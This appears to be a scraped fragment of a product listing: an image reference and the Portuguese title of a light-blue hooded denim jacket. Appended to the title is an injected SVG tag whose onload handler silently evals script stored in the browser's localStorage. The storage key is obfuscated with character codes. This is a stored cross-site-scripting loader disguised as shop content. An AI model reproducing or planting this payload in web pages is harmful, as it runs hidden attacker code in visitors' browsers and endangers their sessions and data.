 Jaqueta Denim Hokkaido com Capuz - Azul Claro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>